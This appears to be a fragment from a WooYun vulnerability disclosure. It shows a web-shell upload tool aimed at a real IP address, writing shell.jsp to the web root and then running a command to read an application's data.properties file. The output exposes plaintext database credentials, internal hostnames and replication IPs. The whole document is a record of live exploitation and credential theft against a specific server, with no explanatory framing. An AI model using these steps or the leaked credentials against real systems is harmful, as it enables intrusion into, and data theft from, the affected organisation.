 Url: http://218.246.120.141
WebPath: / Write
Leave it as "/" and it'll be set to web root and filename is shell.jsp
CMD: iler.ear/root.war/WEB-INF/classes/data.properties Execute
data.showsql=false
#data.ddl=none
data.cache=true
data.cacheRegion=org.hibernate.cache.StandardQueryCache
data.dbcp=dbcp
data.transaction=false
#data.jndi=java:netiler-ds
data.driver=mysql
data.url=jdbc:mysql://bserver/clips?autoReconnect=true
data.username=netiler
data.password=netilermanager
#data.driverClass=com.mysql.jdbc.ReplicationDriver
#data.url=jdbc:mysql:loadbalance://192.168.1.100,192.168.1.120,192.168.1.121/fencing?autoReconnect=true&
#data.url=jdbc:mysql:replication://192.168.1.100,192.168.1.120,192.168.1.121/fencing?autoReconnect=true&a
www.wooyun.org